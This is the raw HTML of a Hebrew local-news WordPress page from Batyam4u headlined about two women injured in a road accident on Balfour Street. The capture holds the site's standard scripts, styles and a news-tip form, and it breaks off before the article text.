

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%97%D7%93%D7%A9%D7%95%D7%AA/2-%D7%A4%D7%A6%D7%95%D7%A2%D7%95%D7%AA-%D7%91%D7%AA%D7%90%D7%95%D7%A0%D7%AA-%D7%93%D7%A8%D7%9B%D7%99%D7%9D-%D7%91%D7%91%D7%9C%D7%A4%D7%95%D7%A8/
body_size: 11847
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/07/WhatsApp-Image-2017-07-23-at-12.01.00-PM-1.jpeg"/>
    

    <title>Batyam4u &#8211; 2 פצועות בתאונת דרכים בבלפור</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="65959a026ff60fa358787067-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="65959a026ff60fa358787067-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/4766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/2-%d7%a4%d7%a6%d7%95%d7%a2%d7%95%d7%aa-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%91%d7%91%d7%9c%d7%a4%d7%95%d7%a8/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=4766' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F2-%25d7%25a4%25d7%25a6%25d7%2595%25d7%25a2%25d7%2595%25d7%25aa-%25d7%2591%25d7%25aa%25d7%2590%25d7%2595%25d7%25a0%25d7%25aa-%25d7%2593%25d7%25a8%25d7%259b%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%259c%25d7%25a4%25d7%2595%25d7%25a8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F2-%25d7%25a4%25d7%25a6%25d7%2595%25d7%25a2%25d7%2595%25d7%25aa-%25d7%2591%25d7%25aa%25d7%2590%25d7%2595%25d7%25a0%25d7%25aa-%25d7%2593%25d7%25a8%25d7%259b%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%259c%25d7%25a4%25d7%2595%25d7%25a8%2F&#038;format=xml" />
<script type="65959a026ff60fa358787067-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=1B193FA2871BFFBB369E582824E169E7');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="65959a026ff60fa358787067-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="65959a026ff60fa358787067-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="65959a026ff60fa358787067-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-4766 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%97%D7%93%D7%A9%D7%95%D7%AA/2-%D7%A4%D7%A6%D7%95%D7%A2%D7%95%D7%AA-%D7%91%D7%AA%D7%90%D7%95%D7%A0%D7%AA-%D7%93%D7%A8%D7%9B%D7%99%D7%9D-%D7%91%D7%91%D7%9C%D7%A4%D7%95%D7%A8/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="86"/><script type="65959a026ff60fa358787067-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-65959a026ff60fa358787067-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="65959a026ff60fa358787067-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="65959a026ff60fa358787067-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			23 ביולי 2017 at 12:37
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/2-%d7%a4%d7%a6%d7%95%d7%a2%d7%95%d7%aa-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%91%d7%91%d7%9c%d7%a4%d7%95%d7%a8/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="65959a026ff60fa358787067-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F2-%25d7%25a4%25d7%25a6%25d7%2595%25d7%25a2%25d7%2595%25d7%25aa-%25d7%2591%25d7%25aa%25d7%2590%25d7%2595%25d7%25a0%25d7%25aa-%25d7%2593%25d7%25a8%25d7%259b%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%259c%25d7%25a4%25d7%2595%25d7%25a8%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
